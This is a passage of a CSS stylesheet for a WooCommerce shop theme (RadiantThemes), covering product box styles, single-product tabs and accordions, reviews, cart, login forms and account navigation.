    font-weight:400;
    font-size:14px;
    color:#828080;
    line-height:28px;
}

.radiantthemes-shop-box.style-one > .holder > .data .price del{
    margin-right:5px;
}

.radiantthemes-shop-box.style-one > .holder > .data .price ins{
    font-weight:inherit;
}

/*--------------------------------------------------------------
# Shop Box (Style Two)
--------------------------------------------------------------*/

.radiantthemes-shop-box.style-two{
	margin-bottom:30px !important;
}

.radiantthemes-shop-box.style-two > .holder{
	position:relative;
	text-align:center;
}

.radiantthemes-shop-box.style-two > .holder > .onsale{
	top:10px;
	left:10px;
	width:60px;
	min-width:initial;
	height:60px;
    min-height:initial;
    margin:0;
    padding:5px;
	background-color:#fff;
    border-radius:50%;
    box-shadow:0px 3px 5px rgba(0,0,0,0.1);
	text-transform:uppercase;
    font-weight:500;
    font-size:13px;
    color:#fff;
    line-height:50px;
}

.radiantthemes-shop-box.style-two > .holder > .pic{
	position:relative;
	overflow:hidden;
	margin-bottom:15px;
	border:1px #f2f0f0 solid;
}

.radiantthemes-shop-box.style-two > .holder > .pic > img{
	width:100%;
}

.radiantthemes-shop-box.style-two > .holder > .pic > .product-image{
	position:absolute;
	top:-10px;
	right:0;
	bottom:-10px;
	left:0;
	z-index:1;
	background:center center no-repeat;
	background-size:cover;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-two > .holder:hover > .pic > .product-image{
	transform:translateY(-10px);
	-webkit-transform:translateY(-10px);
}

.radiantthemes-shop-box.style-two > .holder > .pic > .overlay{
	position:absolute;
	top:-10px;
	right:-10px;
	bottom:-10px;
	left:-10px;
	z-index:2;
	background-color:rgba(36,34,34,0.1);
	opacity:0;
	visibility:hidden;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-two > .holder:hover > .pic > .overlay{
	opacity:1;
	visibility:visible;
}

.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons{
	position:absolute;
	bottom:0;
	right:0;
	z-index:2;
	transform:translateY(100%);
	-webkit-transform:translateY(100%);
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-two > .holder:hover > .pic > .action-buttons{
	transform:translateY(0);
	-webkit-transform:translateY(0);
}

.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons > .button,
.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons > .added_to_cart{
	width:55px;
	height:50px;
	float:left;
	padding:8px 10px 8px 10px;
	background-image:url([data-uri]);
	background-position:center center;
	background-color:#373636;
	background-repeat:no-repeat;
	background-size:30px auto;
	border-radius:0;
	font-size:0;
	color:#fff;
}

.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons > .button.add_to_cart_button.loading,
.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons > .button.add_to_cart_button.added{
	background-image:none;
	opacity:1;
}

.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons > .button.add_to_cart_button.loading:after,
.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons > .button.add_to_cart_button.added:after{
	position:absolute;
	top:14px;
	right:17px;
	margin:0;
	font-size:20px;
}

.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons > .added_to_cart{
	display:none;
}

.radiantthemes-shop-box.style-two > .holder > .data{
}

.radiantthemes-shop-box.style-two > .holder > .data .woocommerce-loop-product__title{
    margin-bottom:0;
    font-weight:500;
    font-size:15px;
    color:#232222;
	line-height:25px;
	letter-spacing:initial;
}

.radiantthemes-shop-box.style-two > .holder > .data .star-rating{
	display:inline-block;
	vertical-align:top;
}

.radiantthemes-shop-box.style-two > .holder > .data .price{
    margin-bottom:5px;
    font-weight:400;
    font-size:14px;
    color:#828080;
    line-height:28px;
}

.radiantthemes-shop-box.style-two > .holder > .data .price del{
    margin-right:5px;
}

.radiantthemes-shop-box.style-two > .holder > .data .price ins{
    font-weight:inherit;
}

/*--------------------------------------------------------------
# Shop Box (Style Three)
--------------------------------------------------------------*/

.radiantthemes-shop-box.style-three{
	margin-bottom:30px !important;
}

.radiantthemes-shop-box.style-three > .holder{
	position:relative;
	text-align:center;
}

.radiantthemes-shop-box.style-three > .holder > .pic{
	position:relative;
	overflow:hidden;
	margin-bottom:15px;
	border:1px #f2f0f0 solid;
}

.radiantthemes-shop-box.style-three > .holder > .pic > img{
	width:100%;
}

.radiantthemes-shop-box.style-three > .holder > .pic > .product-image{
	position:absolute;
	top:-10px;
	right:0;
	bottom:-10px;
	left:0;
	z-index:1;
	background:center center no-repeat;
	background-size:cover;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-three > .holder:hover > .pic > .product-image{
	transform:translateY(-10px);
	-webkit-transform:translateY(-10px);
}

.radiantthemes-shop-box.style-three > .holder > .pic > .overlay{
	position:absolute;
	top:-10px;
	right:-10px;
	bottom:-10px;
	left:-10px;
	z-index:2;
	background-color:rgba(36,34,34,0.1);
	opacity:0;
	visibility:hidden;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-three > .holder:hover > .pic > .overlay{
	opacity:1;
	visibility:visible;
}

.radiantthemes-shop-box.style-three > .holder > .data{
	text-align:left;
}

.radiantthemes-shop-box.style-three > .holder > .data > .onsale{
	position:static;
	float:right;
	min-width:initial;
    min-height:initial;
    margin:0;
    padding:0;
    background-color:initial;
    border-radius:0;
    font-weight:400;
    font-size:15px;
    color:#232222;
	line-height:25px;
}

.radiantthemes-shop-box.style-three > .holder > .data > .onsale:before{
	margin-right:6px;
	content:"\f02c";
	font-family:'FontAwesome';
}

.radiantthemes-shop-box.style-three > .holder > .data .woocommerce-loop-product__title{
    margin-bottom:3px;
    font-weight:500;
    font-size:15px;
    color:#232222;
	line-height:25px;
	letter-spacing:initial;
}

.radiantthemes-shop-box.style-three > .holder > .data > .info-box{
	position:relative;
	overflow:hidden;
}

.radiantthemes-shop-box.style-three > .holder > .data > .info-box .star-rating{
	display:none;
}

.radiantthemes-shop-box.style-three > .holder > .data .price{
	display:block;
    font-weight:400;
    font-size:14px;
    color:#828080;
    line-height:28px;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-three > .holder:hover > .data .price{
	transform:translateY(-100%);
	-webkit-transform:translateY(-100%);
}

.radiantthemes-shop-box.style-three > .holder > .data .price del{
    margin-right:5px;
}

.radiantthemes-shop-box.style-three > .holder > .data .price ins{
    font-weight:inherit;
}

.radiantthemes-shop-box.style-three > .holder > .data > .info-box > .action-buttons{
	position:absolute;
	top:-1px;
	left:0;
	transform:translateY(100%);
	-webkit-transform:translateY(100%);
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-three > .holder:hover > .data > .info-box > .action-buttons{
	transform:translateY(0);
	-webkit-transform:translateY(0);
}

.radiantthemes-shop-box.style-three > .holder > .data > .info-box > .action-buttons > .button,
.radiantthemes-shop-box.style-three > .holder > .data > .info-box > .action-buttons > .added_to_cart{
	padding:0;
	background-color:initial;
	border-bottom:1px #a9a9a9 solid;
	border-radius:0;
	text-transform:uppercase;
	font-weight:500;
	font-size:14px;
	color:#232222;
	line-height:20px;
}

.radiantthemes-shop-box.style-three > .holder > .data > .info-box > .action-buttons > .button.add_to_cart_button.added{
	display:none;
}

.radiantthemes-shop-box.style-three > .holder > .data > .info-box > .action-buttons > .button.add_to_cart_button.loading{
	opacity:1;
}

.radiantthemes-shop-box.style-three > .holder > .data > .info-box > .action-buttons > .button.add_to_cart_button.loading:after{
	top:-1px;
	right:-22px;
}

/*--------------------------------------------------------------
# Shop Box (Style Four)
--------------------------------------------------------------*/

.radiantthemes-shop-box.style-four{
	margin-bottom:30px !important;
}

.radiantthemes-shop-box.style-four > .holder{
	position:relative;
	text-align:center;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-four > .holder:hover{
	box-shadow:0px 0px 10px rgba(0,0,0,0.05);
}

.radiantthemes-shop-box.style-four > .holder > .onsale{
	top:25px;
	left:auto;
	right:20px;
	min-width:initial;
    min-height:initial;
    margin:0;
    padding:0;
    background-color:initial;
    border-radius:0;
    font-weight:400;
    font-size:14px;
    color:#232222;
    line-height:23px;
	transition:all 0.4s ease-in-out;
	-webkit-transition:all 0.4s ease-in-out;
}

.radiantthemes-shop-box.style-four > .holder:hover > .onsale{
	top:20px;
}

.radiantthemes-shop-box.style-four > .holder > .onsale:before{
	margin-right:6px;
	content:"\f02c";
	font-family:'FontAwesome';
}

.radiantthemes-shop-box.style-four > .holder > .pic{
	position:relative;
	overflow:hidden;
	margin-bottom:15px;
	border:1px #f2f0f0 solid;
}

.radiantthemes-shop-box.style-four > .holder > .pic > img{
	width:100%;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .product-image{
	position:absolute;
	top:-10px;
	right:0;
	bottom:-10px;
	left:0;
	z-index:1;
	background:center center no-repeat;
	background-size:cover;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-four > .holder:hover > .pic > .product-image{
	transform:translateY(-10px);
	-webkit-transform:translateY(-10px);
}

.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info{
	position:absolute;
	top:25px;
	left:20px;
	z-index:2;
	text-align:left;
	transition:all 0.4s ease-in-out;
	-webkit-transition:all 0.4s ease-in-out;
}

.radiantthemes-shop-box.style-four > .holder:hover > .pic > .primary-info{
	top:20px;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info .woocommerce-loop-product__title{
    margin-bottom:0;
	font-weight:500;
    font-size:14px;
    color:#232222;
    line-height:23px;
	letter-spacing:initial;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info ul.product-category{
    margin-bottom:0;
	font-weight:400;
    font-size:12px;
    color:#393737;
    line-height:22px;
    opacity:0;
    visibility:hidden;
    transform:translateY(5px);
	-webkit-transform:translateY(5px);
	transition:all 0.7s ease-in-out;
	-webkit-transition:all 0.7s ease-in-out;
}

.radiantthemes-shop-box.style-four > .holder:hover > .pic > .primary-info ul.product-category{
	opacity:1;
    visibility:visible;
	transform:translateY(0);
	-webkit-transform:translateY(0);
}

.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info ul.product-category li{
	display:inline-block;
	vertical-align:top;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info ul.product-category li:after{
	content:"and";
	margin-left:3px;
	margin-right:1px;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info ul.product-category li:last-child:after,
.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info ul.product-category li:only-child:after{
	display:none;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info ul.product-category li a{
    color:inherit;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .action-buttons{
	position:absolute;
	bottom:20px;
	left:20px;
	z-index:2;
	text-align:left;
    opacity:0;
    visibility:hidden;
	transition:all 0.5s ease-in-out;
	-webkit-transition:all 0.5s ease-in-out;
}

.radiantthemes-shop-box.style-four > .holder:hover > .pic > .action-buttons{
	opacity:1;
    visibility:visible;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .action-buttons > .button,
.radiantthemes-shop-box.style-four > .holder > .pic > .action-buttons > .added_to_cart{
	padding:0;
	background-color:initial;
	border-radius:0;
	text-transform:uppercase;
	font-weight:500;
    font-size:12px;
    color:#030712;
    line-height:22px;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .action-buttons > .button.add_to_cart_button.added{
	display:none;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .action-buttons > .button.add_to_cart_button.loading{
	opacity:1;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .action-buttons > .button.add_to_cart_button.loading:after{
	top:-1px;
	right:-20px;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .secondary-info{
	position:absolute;
	bottom:20px;
	right:20px;
	z-index:4;
	text-align:right;
    opacity:0;
    visibility:hidden;
	transition:all 0.5s ease-in-out;
	-webkit-transition:all 0.5s ease-in-out;
}

.radiantthemes-shop-box.style-four > .holder:hover > .pic > .secondary-info{
	opacity:1;
    visibility:visible;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .secondary-info .star-rating{
	display:inline-block;
	vertical-align:top;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .secondary-info .price{
    margin-bottom:5px;
    font-weight:500;
    font-size:12px;
    color:#030712;
    line-height:22px;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .secondary-info .price del{
    margin-right:5px;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .secondary-info .price ins{
    font-weight:inherit;
}

/*--------------------------------------------------------------
# Shop Box (Style Five)
--------------------------------------------------------------*/

.radiantthemes-shop-box.style-five{
	margin-bottom:30px !important;
}

.radiantthemes-shop-box.style-five > .holder{
	position:relative;
	border:1px #f2f0f0 solid;
	text-align:center;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-five > .holder:hover{
	box-shadow:0px 0px 15px rgba(0,0,0,0.1);
}

.radiantthemes-shop-box.style-five > .holder > .onsale{
	top:10px;
	left:auto;
	right:10px;
	width:60px;
	min-width:initial;
	height:60px;
    min-height:initial;
    margin:0;
    padding:5px;
	background-color:#fff;
    border-radius:50%;
    box-shadow:0px 3px 5px rgba(0,0,0,0.1);
	text-transform:uppercase;
    font-weight:500;
    font-size:13px;
    color:#252525;
    line-height:50px;
}

.radiantthemes-shop-box.style-five > .holder > .pic{
	position:relative;
	overflow:hidden;
}

.radiantthemes-shop-box.style-five > .holder > .pic > img{
	width:100%;
}

.radiantthemes-shop-box.style-five > .holder > .pic > .product-image{
	position:absolute;
	top:-10px;
	right:0;
	bottom:-10px;
	left:0;
	z-index:1;
	background:center center no-repeat;
	background-size:cover;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-five > .holder:hover > .pic > .product-image{
	transform:translateY(-10px);
	-webkit-transform:translateY(-10px);
}

.radiantthemes-shop-box.style-five > .holder > .pic > .overlay{
	position:absolute;
	top:-10px;
	right:-10px;
	bottom:-10px;
	left:-10px;
	z-index:2;
	background-color:rgba(36,34,34,0.05);
	opacity:0;
	visibility:hidden;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-five > .holder:hover > .pic > .overlay{
	opacity:1;
	visibility:visible;
}

.radiantthemes-shop-box.style-five > .holder > .data{
	padding:22px 20px 0px 20px;
	text-align:left;
}

.radiantthemes-shop-box.style-five > .holder > .data .woocommerce-loop-product__title{
    margin-bottom:0;
    font-weight:500;
    font-size:14px;
    color:#232222;
	line-height:23px;
	letter-spacing:initial;
}

.radiantthemes-shop-box.style-five > .holder > .data .star-rating{
	display:inline-block;
	vertical-align:top;
}

.radiantthemes-shop-box.style-five > .holder > .data .price{
    margin-bottom:5px;
    font-weight:400;
    font-size:14px;
    color:#232222;
	line-height:23px;
}

.radiantthemes-shop-box.style-five > .holder > .data .price del{
    margin-right:5px;
}

.radiantthemes-shop-box.style-five > .holder > .data .price ins{
    font-weight:inherit;
}

.radiantthemes-shop-box.style-five > .holder > .data > .action-buttons{
	margin-top:22px;
	border-top:1px #f2f0f0 solid;
}

.radiantthemes-shop-box.style-five > .holder > .data > .action-buttons > .button,
.radiantthemes-shop-box.style-five > .holder > .data > .action-buttons > .added_to_cart{
	display:block;
	padding:10px 0px 11px 0px;
	background-color:initial;
	border-radius:0;
	text-align:center;
	text-transform:uppercase;
	font-weight:500;
	font-size:13px;
	color:#393737;
	line-height:25px;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-five > .holder > .data > .action-buttons > .button.add_to_cart_button.added{
	display:none;
}

.radiantthemes-shop-box.style-five > .holder > .data > .action-buttons > .button.add_to_cart_button.loading{
	opacity:1;
}

.radiantthemes-shop-box.style-five > .holder > .data > .action-buttons > .button.add_to_cart_button:before{
	margin-right:10px;
	content:"\f07a";
	font-family:'FontAwesome';
	font-size:112%;
}

.radiantthemes-shop-box.style-five > .holder > .data > .action-buttons > .button.add_to_cart_button.loading:after{
	top:10px;
	right:0;
}

/*--------------------------------------------------------------
## Product Single Page
--------------------------------------------------------------*/

.wraper_shop_single{
	width:100%;
}

.wraper_shop_single > .container{
	padding-top:120px;
	padding-bottom:80px;
}

.shop_single{
}

.shop_single > .onsale{
	width:60px;
	height:60px;
    box-shadow:0px 3px 5px rgba(0,0,0,0.1);
	text-transform:uppercase;
    line-height:55px !important;
}

.shop_single > .woocommerce-product-gallery{
	margin-top:8px;
}

.wraper_shop_single.style-one .shop_single > .woocommerce-product-gallery .flex-viewport{
	margin-left:105px;
}

.wraper_shop_single.style-two .shop_single > .woocommerce-product-gallery .flex-viewport,
.wraper_shop_single.style-three .shop_single > .woocommerce-product-gallery .flex-viewport{
	margin-bottom:30px;
}

.wraper_shop_single.style-one .shop_single > .woocommerce-product-gallery ol.flex-control-nav{
	position:absolute;
	top:0;
	left:0;
	z-index:1;
	width:75px;
}

.wraper_shop_single.style-two .shop_single > .woocommerce-product-gallery ol.flex-control-nav,
.wraper_shop_single.style-three .shop_single > .woocommerce-product-gallery ol.flex-control-nav{
	margin-left:-15px !important;
	margin-right:-15px !important;
}

.wraper_shop_single.style-one .shop_single > .woocommerce-product-gallery ol.flex-control-nav > li{
	width:100%;
	margin-bottom:30px;
}

.wraper_shop_single.style-two .shop_single > .woocommerce-product-gallery ol.flex-control-nav > li,
.wraper_shop_single.style-three .shop_single > .woocommerce-product-gallery ol.flex-control-nav > li{
	margin-bottom:30px !important;
	padding-left:15px;
	padding-right:15px;
}

.shop_single > .summary{
}

.shop_single > .summary .product_title{
	margin-bottom:12px;
	font-size:30px;
	line-height:40px;
}

.shop_single > .summary .woocommerce-product-rating{
	margin-bottom:17px;
}

.shop_single > .summary .price,
.shop_single > .summary .woocommerce-variation-price{
	margin-bottom:20px;
	font-size:25px !important;
	color:#030712 !important;
	line-height:30px;
}

.shop_single > .summary .woocommerce-product-details__short-description{
	margin-bottom:32px;
	padding-bottom:5px;
	border-bottom:1px #d8dada solid;
}

.shop_single > .summary .product_meta{
	margin-bottom:25px;
}

.shop_single > .summary .product_meta > .sku_wrapper,
.shop_single > .summary .product_meta > .posted_in,
.shop_single > .summary .product_meta > .tagged_as{
	display:block;
	margin-bottom:3px;
}

.shop_single > .summary .quantity{
	width:130px;
	margin:7px 15px 0px 0px !important;
}

.shop_single > .summary .quantity > .input-group-addon{
	display:inline-block;
	vertical-align:top;
	width:30px;
	height:30px;
	padding:0;
	background-color:#f7f7f7;
	border:none;
	border-radius:50%;
	text-align:center;
	font-size:15px;
	color:#030712;
	line-height:30px;
	cursor:pointer;
	user-select:none;
}

.shop_single > .summary .quantity > .qty{
    height:30px;
	float:none;
	margin-left:5px;
    margin-right:5px;
    padding:0px 5px 0px 5px;
    border:none;
    box-shadow:initial;
    text-align:center;
}

.shop_single > .summary .quantity > .qty:focus{
    border:none;
}

.shop_single > .summary table.variations > tbody > tr > td{
	padding:0 0 15px 0 !important;
	vertical-align:middle !important;
}

.shop_single > .summary table.variations > tbody > tr > td.label{
	padding-right:15px !important;
}

.shop_single > .summary table.variations > tbody > tr > td.label label{
	margin:7px 0px 0px 0px;
	font-weight:500;
	font-size:16px;
	color:#252525;
	line-height:28px;
}

.shop_single > .summary select{
    height:40px;
    padding:0px 10px 0px 10px;
    border:1px rgba(195,196,198,0.5) solid;
    font-weight:400;
    font-size:15px;
    color:#191717;
}

.shop_single > .summary form.cart .button{
	padding:8px 25px 7px 25px;
	border-radius:35px;
	text-transform:uppercase;
	font-weight:500;
	font-size:12px;
	color:#fff;
	line-height:25px;
	letter-spacing:1px;
}

/*--------------------------------------------------------------
### Shop Details Box (Style One)
--------------------------------------------------------------*/

.wraper_shop_single.style-one .shop_single_tabs{
	margin-top:40px;
}

.wraper_shop_single.style-one .shop_single_tabs > ul.nav-tabs{
	margin-bottom:30px;
	border-bottom:none;
	text-align:center;
}

.wraper_shop_single.style-one .shop_single_tabs > ul.nav-tabs > li{
	display:inline-block;
	vertical-align:top;
	float:none;
	margin-bottom:0;
	padding-left:15px;
	padding-right:15px;
}

.wraper_shop_single.style-one .shop_single_tabs > ul.nav-tabs > li > a{
	position:relative;
	display:block;
	padding-bottom:0;
	border:none;
	font-weight:500;
	font-size:15px;
	color:#66686d;
	line-height:26px;
	cursor:pointer;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.wraper_shop_single.style-one .shop_single_tabs > ul.nav-tabs > li.active > a{
	color:#030712;
}

.wraper_shop_single.style-one .shop_single_tabs > ul.nav-tabs > li > a:before{
	position:absolute;
	bottom:0;
	left:0;
	right:0;
	z-index:0;
	content:" ";
	width:auto;
	height:1px;
	background-color:#a3a4a6;
	transform:scaleX(0);
	-webkit-transform:scaleX(0);
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.wraper_shop_single.style-one .shop_single_tabs > ul.nav-tabs > li.active > a:before{
	transform:scaleX(1);
	-webkit-transform:scaleX(1);
}

.wraper_shop_single.style-one .shop_single_tabs > .tab-content{
}

.wraper_shop_single.style-one .shop_single_tabs > .tab-content > .tab-pane{
	text-align:center;
}

.wraper_shop_single.style-one .shop_single_tabs > .tab-content > .tab-pane h2{
	margin-bottom:10px;
	font-weight:600;
	font-size:20px;
	line-height:30px;
}

/*--------------------------------------------------------------
### Shop Details Box (Style Two)
--------------------------------------------------------------*/

.wraper_shop_single.style-two .shop_single_accordion{
}

.wraper_shop_single.style-two .shop_single_accordion > .shop_single_accordion_item{
	margin-bottom:12px;
}

.wraper_shop_single.style-two .shop_single_accordion > .shop_single_accordion_item > .btn{
	position:relative;
	width:100%;
	padding:11px 40px 10px 20px;
	background-color:#fff;
	border:1px #d9dbdb solid;
	border-radius:0;
	box-shadow:initial;
	text-align:left;
	text-transform:uppercase;
	font-weight:400;
	font-size:14px;
	color:#030712;
	line-height:25px;
	cursor:pointer;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.wraper_shop_single.style-two .shop_single_accordion > .shop_single_accordion_item > .btn:before{
	position:absolute;
	top:50%;
	right:15px;
	z-index:0;
	content:"\f067";
	font-family:'FontAwesome';
	font-size:80%;
	transform:translateY(-50%);
	-webkit-transform:translateY(-50%);
}

.wraper_shop_single.style-two .shop_single_accordion > .shop_single_accordion_item > .btn.collapsed:before{
	content:"\f068";
}

.wraper_shop_single.style-two .shop_single_accordion > .shop_single_accordion_item > .collapse{
}

.wraper_shop_single.style-two .shop_single_accordion > .shop_single_accordion_item > .collapse h2,
.wraper_shop_single.style-two .shop_single_accordion > .shop_single_accordion_item > .collapsing h2{
	margin-top:15px;
	margin-bottom:10px;
	font-weight:600;
	font-size:20px;
	line-height:30px;
}

/*--------------------------------------------------------------
### Shop Details Box (Style Three)
--------------------------------------------------------------*/

.wraper_shop_single.style-three .shop_single_tabs{
}

.wraper_shop_single.style-three .shop_single_tabs > ul.nav-tabs{
	display:table;
	table-layout:fixed;
	margin-bottom:20px;
	border:1px #ece9e9 solid;
	text-align:center;
}

.wraper_shop_single.style-three .shop_single_tabs > ul.nav-tabs > li{
	display:table-cell;
	width:1%;
	float:none;
	margin-bottom:0;
}

.wraper_shop_single.style-three .shop_single_tabs > ul.nav-tabs > li > a{
	display:block;
	margin:0;
	padding:7px 10px;
	background-color:#fff;
	border:none;
	border-radius:0;
	text-transform:uppercase;
	font-weight:400;
	font-size:13px;
	color:#030712;
	line-height:25px;
	cursor:pointer;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.wraper_shop_single.style-three .shop_single_tabs > ul.nav-tabs > li.active > a{
	background-color:#ece9e9;
}

.wraper_shop_single.style-three .shop_single_tabs > .tab-content{
}

.wraper_shop_single.style-three .shop_single_tabs > .tab-content > .tab-pane{
}

.wraper_shop_single.style-three .shop_single_tabs > .tab-content > .tab-pane h2{
	margin-bottom:10px;
	font-weight:600;
	font-size:20px;
	line-height:30px;
}

/*--------------------------------------------------------------
### Shop Attributes
--------------------------------------------------------------*/

.shop_single table.shop_attributes{
	border:1px #d8dada solid;
}

.shop_single table.shop_attributes > tbody > tr > th,
.shop_single table.shop_attributes > tbody > tr > td{
	padding:7px 15px;
	font-style:normal;
}

.shop_single table.shop_attributes > tbody > tr > th{
	width:250px;
	font-weight:500;
}

.shop_single table.shop_attributes > tbody > tr > td{
	text-align:right;
}

/*--------------------------------------------------------------
### Shop Reviews
--------------------------------------------------------------*/

.shop_single .woocommerce-Reviews{
	text-align:left;
}

.woocommerce #reviews #comments ol.commentlist li{
    min-height:70px;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar{
    top:6px;
    width:60px;
    padding:0;
    border:3px #fff solid;
    border-radius:50px;
    box-shadow:0px 1px 3px rgba(0,0,0,0.15);
}

.woocommerce #reviews #comments ol.commentlist li .comment-text{
    margin:0px 0px 0px 80px;
    padding:0;
    border:none;
    border-radius:0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p{
    margin:0;
}

.shop_single #review_form{
}

.shop_single #review_form #respond label{
	display:block;
}

.shop_single #review_form #respond input[type=text],
.shop_single #review_form #respond input[type=email],
.shop_single #review_form #respond textarea{
	padding:5px 10px 5px 10px;
	border:1px #e2e2e2 solid;
	resize:none;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.shop_single #review_form #respond input[type=submit]{
    padding:10px 35px 10px 35px;
    border-radius:35px;
    text-transform:uppercase;
    font-weight:500;
    font-size:12px;
    line-height:25px;
    letter-spacing:1px;
    transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.shop_single #review_form #respond input[type=submit]:hover{
    color:#fff;
}

/*--------------------------------------------------------------
### Shop Related
--------------------------------------------------------------*/

.shop_related{
	margin-top:80px;
}

.shop_related > .related.products{
}

.shop_related > .related.products > h2{
	margin-bottom:30px;
	text-align:center;
	font-weight:600;
	font-size:28px;
	line-height:35px;
}

/*--------------------------------------------------------------
# Empty Cart Page
--------------------------------------------------------------*/

.woocommerce .cart-empty{
	margin-bottom:25px;
	text-align:center;
	font-size:35px;
	line-height:45px;
}

.woocommerce .return-to-shop{
	text-align:center;
}

.woocommerce .return-to-shop .button{
	background-color:initial;
	border-radius:30px;
	transition:all 0.3s ease-in-out !important;
	-webkit-transition:all 0.3s ease-in-out !important;
}

/*--------------------------------------------------------------
# Login/Register Page
--------------------------------------------------------------*/

legend,
#customer_login h2,
.woocommerce-MyAccount-content h2,
.woocommerce-MyAccount-content h3,
.cart_totals h2,
.woocommerce-billing-fields h3,
.woocommerce-shipping-fields h3,
.woocommerce-additional-fields h3,
h3#order_review_heading,
body.woocommerce-order-received h2,
body.woocommerce-order-received header.title h3,
.wishlist-title h2{
	margin:0px 0px 30px 0px;
	padding:0px 0px 10px 0px;
	border-bottom:1px rgba(40,41,37,0.2) solid;
	font-weight:400;
	font-size:24px;
	color:#373834;
	line-height:35px;
}

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register{
    border:1px rgba(40,41,37,0.2) solid;
    border-radius:0;
}

.woocommerce form .form-row label{
	margin:0px 0px 7px 0px;
	font-weight:400;
	font-size:17px;
	color:#30302d;
	line-height:25px;
}

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea{
	height:40px;
	padding:0px 10px 0px 10px;
	background:#fff;
	border:1px rgba(195,196,198,0.5) solid;
	border-radius:0;
	font-weight:400;
	font-size:15px;
	color:#191717;
	line-height:23px;
	resize:none;
	transition:all 0.3s ease-in-out;
}

.woocommerce form .form-row textarea{
	height:100px;
	padding:7px 10px 7px 10px;
}

.select2-container .select2-selection{
	height:40px;
	border:1px rgba(195,196,198,0.5) solid;
    border-radius:0;
}

.select2-dropdown{
    border-color:rgba(195,196,198,0.5);
}

.select2-container .select2-selection > .select2-selection__rendered{
	margin-top:9px;
	font-weight:400;
	font-size:15px;
	color:#191717;
	line-height:23px;
}

.select2-container .select2-selection > .select2-selection__arrow{
	top:6px;
}

.woocommerce form .form-row input.input-text:focus,
.woocommerce form .form-row textarea:focus,
.select2-container .select2-selection:hover{
	border-width:1px;
	border-style:solid;
}

.woocommerce form .form-row input.button{
	margin:10px 15px 5px 0px;
}

/*--------------------------------------------------------------
# My Account Page
--------------------------------------------------------------*/

.woocommerce-MyAccount-navigation{
	min-height:350px;
	padding:0px 30px 0px 0px;
}

.woocommerce-MyAccount-navigation > ul > li{
	position:relative;
	width:100%;
	height:auto;
	float:left;
	margin:0px 0px 10px 0px;
	padding:0px 0px 0px 18px;
	text-transform:uppercase;
	font-weight:400;
	font-size:16px;
	color:#10101d;
	line-height:25px;
}

.woocommerce-MyAccount-navigation > ul > li:last-child,
.woocommerce-MyAccount-navigation > ul > li:only-child{
	margin:0;
}

.woocommerce-MyAccount-navigation > ul > li:before{
	position:absolute;
	top:4px;
	left:0;
	z-index:0;
	content:"\f101";
	font-family:'FontAwesome';
	font-size:15px;
	color:#ff3c24;
	line-height:15px;
}

.woocommerce-MyAccount-navigation > ul > li > a{
	color:#10101d;
	cursor:pointer;
	transition:all 0.3s ease-in-out;
}

.woocommerce-MyAccount-navigation > ul > li > a:hover{
	color:#ff3c24;
}

.woocommerce-MyAccount-content p{
	margin:0px 0px 20px 0px;
}

.woocommerce-MyAccount-content #generate_referral_field,
